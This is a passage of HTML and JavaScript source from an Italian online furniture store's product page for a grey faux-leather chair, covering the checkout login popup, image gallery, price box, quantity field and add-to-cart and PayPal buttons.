                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
         @private-content-loaded.window="onPrivateContentLoaded($event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
    <div role="dialog"
         aria-modal="true"
         @click.away="open = false"
         class="hidden inset-y-0 right-0 z-30 flex max-w-full"
         :class="{ 'hidden': !open, 'fixed': open }"
    >
        <div class="relative w-screen max-w-md pt-16 bg-container-lighter"
             x-show="open"
             x-cloak=""
             x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:enter-start="translate-x-full"
             x-transition:enter-end="translate-x-0"
             x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:leave-start="translate-x-0"
             x-transition:leave-end="translate-x-full"
        >
            <div
                x-show="open"
                x-cloak=""
                x-transition:enter="ease-in-out duration-500"
                x-transition:enter-start="opacity-0"
                x-transition:enter-end="opacity-100"
                x-transition:leave="ease-in-out duration-500"
                x-transition:leave-start="opacity-100"
                x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                <button @click="open = false;" aria-label="Close panel"
                        class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                </button>
            </div>
            <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl overflow-y-auto">
                <div class="block-customer-login bg-container border border-container mx-4 p-4 shadow-sm">
                    <h4 id="authenticate-customer-login" class="text-lg mg:text-xl font-medium leading-7 text-gray-900">
                        Esegui il checkout utilizzando il tuo account                    </h4>

                    <form class="form form-login"
                          method="post"
                          @submit.prevent="submitForm();"
                          id="login-form"
                    >
                        <div class="control">
    <input type="hidden"
           value=""
           name="g-recaptcha-response"
    />
</div>
                        <div class="fieldset login">
                            <div class="field email required">
                                <label class="label" for="form-login-username" form="login-form" >
                                    <span>Indirizzo Email</span>
                                </label>
                                <div class="control">
                                    <input name="username"
                                           id="form-login-username"
                                           x-ref="customer-email"
                                           @change="errors = 0"
                                           type="email"
                                           required
                                           class="form-input input-text"
                                    >
                                </div>
                            </div>
                            <div class="field password required">
                                <label for="form-login-password" class="label" form="login-form">
                                    <span>Password</span>
                                </label>
                                <div class="control">
                                    <input name="password"
                                           id="form-login-password"
                                           type="password"
                                           class="form-input input-text"
                                           required
                                           x-ref="customer-password"
                                           @change="errors = 0"
                                    >
                                </div>
                            </div>

                            <input name="context" type="hidden" value="checkout" />
                            <div class="actions-toolbar flex justify-between pt-6 pb-2 items-center">
                                <button type="submit"
                                        class="inline-flex btn btn-primary"
                                >
                                    Accedi                                </button>
                                <a href="https://mercatonegermanvox.it/customer/account/forgotpassword/"
                                >
                                    Hai dimenticato la password?                                </a>
                            </div>

                        </div>
                    </form>
                </div>
                <div class="mx-4">
                    <p class="my-4 text-sm text-gray-900">
This form is protected by reCAPTCHA - the <a class="underline" href="https://policies.google.com/privacy">Google Privacy Policy</a> and <a class="underline" href="https://policies.google.com/terms">Terms of Service</a> apply.</p>
                </div>
                <div class="block-new-customer bg-container border border-container mx-4 p-4 shadow-sm">
                    <h4 id="authenticate-new-customer" class="text-lg mg:text-xl mb-2 font-medium leading-7 text-gray-900">
                        Esegui il checkout come nuovo cliente                    </h4>

                    <div class="block-content">
                        <p class="mb-1">
                            La creazione di un account ha molti vantaggi:                        </p>
                        <ul class="list-disc pl-5">
                            <li> Vedere lo stato dell&#039;ordine e della spedizione</li>
                            <li> Cronologia ordini</li>
                            <li> Checkout più veloce</li>
                        </ul>
                        <div class="actions-toolbar flex justify-between mt-6 mb-2 items-center">
                            <a href="https://mercatonegermanvox.it/customer/account/create/"
                               class="inline-flex btn btn-primary">
                                Crea Account                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
</div>

</header><div class="top-container"><nav class="breadcrumbs bg-container-lighter shadow-sm" aria-label="Breadcrumb">
    <div class="container">
        <ol class="items list-reset py-4 rounded flex flex-wrap text-grey text-sm">
                            <li class="item flex home">
                                                    <a href="https://mercatonegermanvox.it/"
                       class="no-underline"
                       title="Vai&#x20;alla&#x20;Home&#x20;Page"
                    >Home</a>
                                </li>
                            <li class="item flex category462">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href="https://mercatonegermanvox.it/zona-giorno.html"
                       class="no-underline"
                       title=""
                    >Zona Giorno</a>
                                </li>
                            <li class="item flex category13">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie.html"
                       class="no-underline"
                       title=""
                    >Tavoli e sedie</a>
                                </li>
                            <li class="item flex category29">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie/sedie-e-sgabelli.html"
                       class="no-underline"
                       title=""
                    >Sedie e sgabelli</a>
                                </li>
                            <li class="item flex product">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href=""
                       class="text-primary-lighter"
                       aria-current="page"
                    >SEDIA ECOPELLE GRIGIA GAMBE METAL. ART. 784</a>
                                </li>
                    </ol>
    </div>
</nav>
</div><main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div>
<div class="page messages"><script>
    function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window']() {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         x-spread="eventListeners"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div role="alert" class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message" :class="message.type"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text"></span>
                                <a href="#" class="close cursor-pointer" title="close"
                                   @click.prevent="removeMessage(index)">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="text-white" width="18" height="18">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                                </a>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section>
</div><div class="columns"><div class="column main"><div class="product-info-main"><section class="text-gray-700 body-font">
    <div class="flex py-6 lg:flex-row flex-col items-center">
        <div class="flex flex-wrap order-first w-full">
            
<div id="gallery"
     x-data="initGallery()"
     x-init="initActive()"
     x-spread="eventListeners"
     class="order-1 w-full md:w-5/12 lg:w-1/2 md:h-auto"
    >
    <div :class="{'w-full h-full fixed block top-0 left-0 bg-white z-50 flex': fullscreen}">
        <div class="absolute top-0 right-0 pt-4 pr-4">
            <button @click="fullscreen = false"
                    type="button"
                    class="hidden text-gray-400 hover:text-gray-500 focus:outline-none focus:text-gray-500
                        transition ease-in-out duration-150"
                    :class="{ 'hidden': !fullscreen, 'block': fullscreen }"
                    aria-label="Close"
            >
                <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                    <path stroke-linecap="round" stroke-linejoin="round"
                          stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                </svg>
            </button>
        </div>
        <div class="relative self-center w-full"
             x-transition:enter="ease-out duration-500"
             x-transition:enter-start="opacity-0"
             x-transition:enter-end="opacity-100"
        >
            <div class="relative mb-6">
                                <picture class="object-contain object-center w-full h-auto max-h-screen-75"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/18e951307c1235e9f759977499cc8116/0/0/001595287_1_1.webp" alt="main product photo" title="SEDIA ECOPELLE GRIGIA GAMBE METAL. ART. 784" :class="'opacity-0'" width="700" height="700" @click="fullscreen = true"><img alt="main product photo" title="SEDIA&#x20;ECOPELLE&#x20;GRIGIA&#x20;GAMBE&#x20;METAL.&#x20;ART.&#x20;784" class="object-contain object-center w-full h-auto max-h-screen-75" :class="'opacity-0'" src="https://mercatonegermanvox.it/media/catalog/product/cache/18e951307c1235e9f759977499cc8116/0/0/001595287_1_1.jpg" width="700" height="700" @click="fullscreen = true" loading="lazy" /></picture>
                <template x-for="(image, index) in images" :key="index">
                    <img
                        :alt="image.caption || 'SEDIA\u0020ECOPELLE\u0020GRIGIA\u0020GAMBE\u0020METAL.\u0020ART.\u0020784'"
                        :title="image.caption || 'SEDIA\u0020ECOPELLE\u0020GRIGIA\u0020GAMBE\u0020METAL.\u0020ART.\u0020784'"
                        @click="fullscreen = true"
                        class="absolute inset-0 object-contain object-center w-full m-auto max-h-screen-75"
                        :class="{ 'cursor-pointer': !fullscreen }"
                        width="700"
                        height="700"
                        :loading="active!==index ? 'lazy' : 'eager'"
                        :src="fullscreen ? image.full : image.img"
                        x-show.transition.opacity.duration.500ms="active===index"
                    />
                </template>
                <div class="absolute inset-0 hidden w-full h-full bg-white nonmobile"
                     :class="{ 'hidden': activeVideoType !== 'youtube' }"
                     x-show.transition.opacity.duration.500ms="
                         images[active].type === 'video' && activeVideoType === 'youtube'
                     "
                >
                    <div id="youtube-player" class="w-full h-full"></div>
                </div>
                <div class="absolute inset-0 hidden w-full h-full bg-white"
                     :class="{ 'hidden': activeVideoType !== 'vimeo' }"
                     x-show.transition.opacity.duration.500ms="
                         images[active].type === 'video' && activeVideoType === 'vimeo'
                     "
                >
                    <div id="vimeo-player" class="w-full h-full"></div>
                </div>
            </div>
        </div>
        <div id="thumbs" class="flex flex-wrap"
            :class="{ 'fixed justify-center bottom-0 left-0 right-0 mx-6': fullscreen}"
            style="min-height: 100px;">
            <template x-for="(image, index) in images" :key="index">
                <div class="mb-2 mr-2 lg:mr-4 last:mr-0">
                    <a href="#" @click.prevent="setActive(index);"
                       class="block border border-gray-300 hover:border-primary focus:border-primary"
                       :class="{'border-primary': active === index}"
                    >
                        <img :src="image.thumb"
                             :alt="image.caption || 'SEDIA\u0020ECOPELLE\u0020GRIGIA\u0020GAMBE\u0020METAL.\u0020ART.\u0020784'"
                             :title="image.caption || 'SEDIA\u0020ECOPELLE\u0020GRIGIA\u0020GAMBE\u0020METAL.\u0020ART.\u0020784'"
                             width="90"
                             height="90"
                        />
                    </a>
                </div>
            </template>
        </div>
    </div>
</div>
<script>
    function initGallery () {
        return {
            "active": 0,
            "videoData": {},
            "activeVideoType": false,
            "autoplayVideo": false,
            "loopVideo": true,
            "relatedVideos": false,
            "vimeoPlayer": null,
            "fullscreen": false,
            "initialImages": [{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001595287_1_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001595287_1_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001595287_1_1.jpg","caption":"SEDIA ECOPELLE GRIGIA GAMBE METAL. ART. 784","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001595287_1_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001595287_1_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001595287_1_1.webp"}],
            "images": [{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001595287_1_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001595287_1_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001595287_1_1.jpg","caption":"SEDIA ECOPELLE GRIGIA GAMBE METAL. ART. 784","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001595287_1_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001595287_1_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001595287_1_1.webp"}],
            "appendOnReceiveImages": true,
            receiveImages(images) {
                if (this.appendOnReceiveImages) {
                    this.images = [].concat(this.initialImages, images);
                    this.setActive(images.length ? this.initialImages.length : 0);
                } else {
                    this.images = images;
                    this.setActive(0);
                }
            },
            initActive() {
                document.dispatchEvent(new CustomEvent('gallery-init', {detail: this}));
                let active = this.images.findIndex(function(image) {
                    return image.isMain === true
                });
                if (active === -1) {
                    active = 0;
                }
                this.setActive(active);
            },
            setActive(index) {
                this.active = index;
                if (window.youtubePlayer) {
                    window.youtubePlayer.stopVideo();
                }
                if (this.vimeoPlayer) {
                    this.vimeoPlayer.contentWindow.postMessage(JSON.stringify({"method": "pause"}), "*");
                }
                if (this.images[index].type === 'video') {
                    this.activateVideo();
                }
            },
            activateVideo() {
                const videoData = this.getVideoData();

                if (!videoData) { return }

                this.activeVideoType = videoData.type;

                if (videoData.type === "youtube") {
                    if (!window.youtubePlayer) {
                        this.initYoutubeAPI(videoData);
                    } else {
                        window.youtubePlayer.loadVideoById(videoData.id);
                    }

                } else if (videoData.type === "vimeo") {
                    this.initVimeoVideo(videoData);
                }
            },
            getVideoData() {
                const videoUrl = this.images[this.active] && this.images[this.active].videoUrl;

                if (!videoUrl) { return }

                let id,
                    type,
                    youtubeRegex,
                    vimeoRegex,
                    useYoutubeNoCookie = false;

                if (videoUrl.match(/youtube\.com|youtu\.be|youtube-nocookie.com/)) {
                    id = videoUrl.replace(/^\/(embed\/|v\/)?/, '').replace(/\/.*/, '');
                    type = 'youtube';

                                        youtubeRegex = /^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|\&v(?:i)?=))([^#\&\?]*).*/;
                    id = videoUrl.match(youtubeRegex)[1];

                    if (videoUrl.match(/youtube-nocookie.com/)) {
                        useYoutubeNoCookie = true;
                    }
                } else if (videoUrl.match(/vimeo\.com/)) {
                    type = 'vimeo';
                    vimeoRegex = new RegExp(['https?:\\/\\/(?:www\\.|player\\.)?vimeo.com\\/(?:channels\\/(?:\\w+\\/)',
                        '?|groups\\/([^\\/]*)\\/videos\\/|album\\/(\\d+)\\/video\\/|video\\/|)(\\d+)(?:$|\\/|\\?)'
                    ].join(''));
                    id = videoUrl.match(vimeoRegex)[3];
                }

                return id ? {
                    id: id, type: type, useYoutubeNoCookie: useYoutubeNoCookie
                } : false;
            },
            initYoutubeAPI(videoData) {
                if (document.getElementById('loadYoutubeAPI')) {
                    return;
                }
                const params = {};
                const loadYoutubeAPI = document.createElement('script');
                loadYoutubeAPI.src = 'https://www.youtube.com/iframe_api';
                loadYoutubeAPI.id = 'loadYoutubeAPI';
                const firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(loadYoutubeAPI, firstScriptTag);

                const host = (videoData.useYoutubeNoCookie) ?
                    'https://www.youtube-nocookie.com' :
                    'https://www.youtube.com';

                if (this.autoplayVideo) {
                    params.autoplay = this.autoplayVideo;
                }
                if (!this.relatedVideos) {
                    params.rel = 0;
                }
                const fireYoutubeAPI = document.createElement('script');
                fireYoutubeAPI.innerHTML = `function onYouTubeIframeAPIReady() {
                    window.youtubePlayer = new YT.Player('youtube-player', {
                        host: '${host}',
                        videoId: '${videoData.id}',
                        playerVars: ${JSON.stringify(params)},
                    });
                }`;
                firstScriptTag.parentNode.insertBefore(fireYoutubeAPI, firstScriptTag);
            },
            initVimeoVideo(videoData) {
                let
                    additionalParams = '',
                    src;

                const timestamp = new Date().getTime();
                const vimeoContainer = document.getElementById("vimeo-player");
                const videoId = videoData.id;

                if (!vimeoContainer || !videoId) return;

                if (this.autoplayVideo) {
                    additionalParams += '&autoplay=1';
                }

                if (this.loopVideo) {
                    additionalParams += '&loop=1';
                }
                src = 'https://player.vimeo.com/video/' +
                    videoId + '?api=1&player_id=vimeo' +
                    videoId +
                    timestamp +
                    additionalParams;
                vimeoContainer.innerHTML =
                    `<iframe id="${'vimeo' + videoId + timestamp}"
                        src="${src}"
                        width="640" height="360"
                        webkitallowfullscreen
                        mozallowfullscreen
                        allowfullscreen
                        referrerPolicy="origin"
                        allow="autoplay"
                        class="object-center w-full h-full object-fit"
                     />`;

                this.vimeoPlayer = vimeoContainer.childNodes[0];
            },
            eventListeners: {
                ['@keydown.window.escape']() {
                    this.fullscreen = false
                },
                ['@update-gallery.window'](event) {
                    this.receiveImages(event.detail);
                }
            }
        }
     }
</script>
            <div class="order-2 w-full mb-6 md:w-7/12 px-3 md:pl-5 lg:pl-10 md:py-6 lg:w-1/2 md:mb-0">
<div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="11706" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="11706" data-snippets="0"></div>
    <h1 class="text-3xl md:text-4xl mt-4 mb-3 title-font font-black text-primary ">
        SEDIA ECOPELLE GRIGIA GAMBE METAL. ART. 784    </h1>

    <div id="product-details">
                                                                                <div class="flex 001595287">
                            <span class="w-fit text-left text-gray-700 product-detail-label">
                                CODICE&#x3A;                            </span>
                            <span class="w-1/2 ml-2 text-left product-detail-value text-primary font-bold">
                                001595287                            </span>
                        </div>
                                                                                                                                                                                            </div>

    <div class="flex flex-col sm:flex-row justify-between ">
        <div class="text-right">
                                <p class="flex items-center justify-start align-middle available gap-x-2 stock"
               title="Disponibilit&#xE0;">
                <span class="text-green font-bold">Disponibile</span>
            </p>
            </div>
            </div>

    
    <form method="post"
          action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNTk1Mjg3LXNlZGlhLTc4NC5odG1s/product/11706/"
          class="mb-1"
          id="product_addtocart_form"    >
        <input type="hidden" name="product" value="11706" />
        <input type="hidden" name="selected_configurable_option" value=""  />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="11706">
        <input name="form_key" type="hidden" value="A2dpKJR6XO9d90GP" />
        <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
            </div>
</div>

    </form>

    <div class="flex flex-col items-end my-3">

        <div class="w-full kommerce-price-info-box">
            <script>
    function initPrice11706() {
        return {
            regularPriceKey: 'oldPrice',
            finalPriceKey: 'finalPrice',
            activeProductsPriceData: false,
            initialFinalPrice: 109,
            calculatedFinalPrice: false,
            calculatedFinalPriceWithCustomOptions: false,
            initialTierPrices: [],
            showRegularPriceLabel: false,
            customOptionPrices: [],
            activeCustomOptions: [],
            qty: 1,
            updateCustomOptionActive(data) {

                let activeCustomOptions = this.activeCustomOptions;
                const customOptionId = data.customOptionId;

                if (data.active) {
                    if (!activeCustomOptions.includes(customOptionId)) {
                        activeCustomOptions.push(data.customOptionId);
                    }
                } else {
                    if (customOptionId && activeCustomOptions.includes(customOptionId)) {
                        let index = activeCustomOptions.indexOf(customOptionId);
                        activeCustomOptions.splice(index, 1);
                    }
                }
                this.calculateFinalPriceWithCustomOptions()
            },
            updateCustomOptionPrices(prices) {

                if (prices) {
                    this.customOptionPrices = prices;
                }

                this.calculateFinalPriceWithCustomOptions();
            },
            calculateFinalPrice() {
                let finalPrice = this.initialFinalPrice;

                if (this.activeProductsPriceData && this.activeProductsPriceData.tierPrices) {
                    finalPrice = this.activeProductsPriceData.tierPrices.reduce((finalValue, tierPrice) => {
                        if (this.qty >= tierPrice.qty) {
                            return tierPrice.price < finalValue ? tierPrice.price : finalValue;
                        }
                        return finalValue;
                    }, this.activeProductsPriceData[this.finalPriceKey].amount);

                } else {
                    finalPrice = Object.values(this.initialTierPrices).reduce((finalValue, tierPrice) => {
                        if (this.qty >= tierPrice.price_qty) {
                            return parseFloat(tierPrice.website_price) < finalValue ?
                                parseFloat(tierPrice.website_price) :
                                finalValue;
                        }
                        return finalValue;
                    }, finalPrice);

                }
                this.calculatedFinalPrice = finalPrice;

                window.dispatchEvent(
                    new CustomEvent(
                        "update-product-final-price",
                        {detail: this.calculatedFinalPrice}
                    )
                );
            },
            calculatePriceLabelVisibility() {
                this.showRegularPriceLabel = (
                    (this.calculatedFinalPrice === this.activeProductsPriceData[this.regularPriceKey].amount) &&
                    this.activeProductsPriceData.isMinimalPrice
                );
            },
            calculateFinalPriceWithCustomOptions() {
                let finalPrice = this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                this.calculatedFinalPriceWithCustomOptions = finalPrice + this.getCustomOptionPrice();
            },
            getCustomOptionPrice() {
                return this.activeCustomOptions.reduce((priceAccumulator, activeCustomOptionId) => {
                    const customOptionPrice = this.customOptionPrices[activeCustomOptionId];
                    if (customOptionPrice) {
                        return Number.parseFloat(priceAccumulator) + Number.parseFloat(customOptionPrice);
                    }
                    return priceAccumulator;
                }, 0);
            },
            getFormattedFinalPrice() {
                return hyva.formatPrice(
                    this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice
                )
            },
            isPriceHidden() {
                const finalPrice = this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                return false && finalPrice === 0;
            },
            eventListeners: {
                ['@update-prices-11706.window'](event) {
                    this.activeProductsPriceData = event.detail;

                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                    this.calculatePriceLabelVisibility();
                },
                ['@update-qty-11706.window'](event) {
                    this.qty = event.detail;
                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                },
                ['@update-custom-option-active.window'](event) {
                    this.updateCustomOptionActive(event.detail);
                },
                ['@update-custom-option-prices.window'](event) {
                    this.updateCustomOptionPrices(event.detail);
                }
            }
        }
    }
</script>
<div x-data="initPrice11706()"
     x-spread="eventListeners"
     class="price-box price-final_price"
>
    <template x-if="!activeProductsPriceData && !isPriceHidden()">
        <div class="price-container">
            
            <div class="final-price inline-block float-left" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                    <span class="price-label block hidden">
                        &nbsp;                    </span>
                <span id="product-price-11706"
                      class="price-wrapper title-font font-medium text-3xl text-primary text-prymary font-black text-black">
                    <span class="price" x-html="getFormattedFinalPrice()">
                        <span class="price">109,00 €</span>                    </span>
                </span>
                <meta itemprop="price" content="109">
                <meta itemprop="priceCurrency"
                      content="EUR">
            </div>
        </div>
    </template>
    <template x-if="activeProductsPriceData &&
        activeProductsPriceData.oldPrice &&
        activeProductsPriceData[finalPriceKey].amount < activeProductsPriceData[regularPriceKey].amount
    ">
        <div class="old-price flex mr-2">
            <span id="product-price-11706"
                  class="price-wrapper title-font font-regular text-xl line-through text-gray-900">
                <span class="price" x-html="hyva.formatPrice(activeProductsPriceData[regularPriceKey].amount + getCustomOptionPrice())"></span>
            </span>
        </div>
    </template>
    <template x-if="activeProductsPriceData">
        <div class="final-price inline-block">
                        <span id="product-price-11706"
                  class="price-wrapper title-font font-medium text-2xl text-gray-900">
                <span class="price" x-html="getFormattedFinalPrice()"></span>
            </span>
        </div>
    </template>
</div>
        </div>
        <div class="flex-row w-full">
            <div class="flex mt-4 sm:mt-6 w-3/12 md:w-fit float-left">
                                    <script>
        function initQtyField() {

            function findPathParam(key) {
                // get all path pairs after BASE_URL/front_name/action_path/action
                const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
                const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
                const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
                for (let i = 0; i < pathParts.length; i += 2) {
                    if (pathParts[i] === key && pathParts.length > i) {
                        return pathParts[i + 1];
                    }
                }
            }

            return {
                qty: 1,
                itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
                productId: '11706',
                                onGetCartData: function onGetCartData(data, $dispatch) {
                    const cart = data && data.data && data.data.cart;
                    if (this.itemId && cart && cart.items) {
                        const cartItem = cart.items.find((item) => {
                            return item.item_id === this.itemId && item.product_id === this.productId;
                        });
                        if (cartItem && cartItem.qty) {
                            this.qty = cartItem.qty;
                            $dispatch('update-qty-' + this.productId, this.qty);
                        }
                    }
                }
            };
        }
    </script>
    <div x-data="initQtyField()"
        class="w-full">
                    <div class="mr-2">
                <label for="qty[11706]"
                    class="sr-only"
                >
                    Quantità                </label>
                <input name="qty"
                    @private-content-loaded.window="onGetCartData($event.detail, $dispatch)"
                    id="qty[11706]"
                    form="product_addtocart_form"
                                        type="number"
                    pattern="[0-9]{0,5}"
                    inputmode="numeric"
                    min="1"                    max="10000"                                                            :value="qty"
                    class="form-input px-2 py-2 w-20 text-center invalid:ring-2 invalid:ring-red-500"
                    x-model.number="qty"
                    @change="$dispatch('update-qty-11706', qty)"
                />
            </div>
            </div>
            </div>
            <div class="flex mt-4 sm:mt-6 w-auto md:w-1/2 float-left ">
                
<button type="submit"
        form="product_addtocart_form"
        title="Aggiungi&#x20;al&#x20;carrello"
        class="btn btn-primary w-full justify-center"
        id="product-addtocart-button"
>
    <svg class="w-6 h-6 border-current" fill="none" viewBox="0 0 24 24" stroke="currentColor">
        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
              d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707
                          1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"
        />
    </svg>
    <span class="block text-sm font-bold">Aggiungi al carrello    </span>
</button>

                            </div>
        </div>

    </div>
            <div class="flex mt-4 flex-col justify-end">
            <div class="paypal checkout  before paypal-logo ec_shortcut_PuGq46sXouNSX1RyD2UU3bh9j9KhBMsZ"
>
    <input type="image"
           x-data="initPayPalExpress()"
           @click.prevent="submitForm()"
           src="https://fpdbs.paypal.com/dynamicimageweb?cmd=_dynamic-image&amp;buttontype=ecshortcut&amp;locale=it_IT"
           alt="Checkout con PayPal"
           title="Checkout con PayPal"/>
    </div>

<script>
    function initPayPalExpress() {
        return {
            isInCatalogProduct: true,
            returnUrlId: 'return_url',
            submitForm() {
                if (this.isInCatalogProduct) {
                    this.submitFromCatalog();
                }
                if (!this.isInCatalogProduct) {
                    this.submitFromCart();
                }
            },
            submitFromCatalog() {
                const formParentId = 'product_addtocart_form';
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                if (!document.getElementById(this.returnUrlId)) {
                    const elReturnUrl = document.createElement('input');
                    elReturnUrl.setAttribute('type', 'hidden');
                    elReturnUrl.setAttribute('name', 'return_url');
                    elReturnUrl.setAttribute('value', returnUrlValue);
                    elReturnUrl.setAttribute('id', this.returnUrlId);

                    document.getElementById(formParentId).appendChild(elReturnUrl);
                }
                else {
                    document.getElementById(this.returnUrlId).value = returnUrlValue;
                }
                document.getElementById(formParentId).submit();
            },
            submitFromCart() {
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                window.location = returnUrlValue;
            }
        }
    }
</script>
        </div>
        <style>.cmsb63-float-left {
float: left
}
.cmsb63-hidden {
display: none
}
.cmsb63-w-fit {
width: fit-content
}
.cmsb63-rounded-2xl {
border-radius: 1rem
}
.cmsb63-pl-2 {
padding-left: 0.5rem
}
.cmsb63-text-xl {
font-size: 1.25rem;
line-height: 1.75rem
}
.cmsb63-font-bold {
font-weight: 700
}
.cmsb63-text-black {
--tw-text-opacity: 1;
color: rgb(0 0 0 / var(--tw-text-opacity))
}
.cmsb63-shadow-md {
--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}
@media (min-width: 1024px) {
.cmsb63-lg\:block {
display: block
}
.cmsb63-lg\:hidden {
display: none
}
}</style>
